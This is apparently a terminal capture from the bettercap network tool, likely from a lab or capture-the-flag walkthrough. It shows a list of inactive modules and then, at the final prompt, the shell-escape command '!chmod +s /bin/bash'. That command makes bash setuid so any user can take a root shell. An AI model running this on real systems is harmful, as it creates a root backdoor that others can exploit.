 http.server > not running
https.proxy > not running
https.server > not running
mac.changer > not running
mdns.server > not running
mysql.server > not running
ndp.spoof > not running
net.probe > not running
net.recon > not running
net.sniff > not running
packet.proxy > not running
syn.scan > not running
tcp.proxy > not running
ticker > not running
ui > not running
update > not running
wifi > not running
wol > not running
172.17.0.0/16 > 172.17.0.2 »
172.17.0.0/16 > 172.17.0.2 » !chmod +s /bin/bash
172.17.0.0/16 > 172.17.0.2 »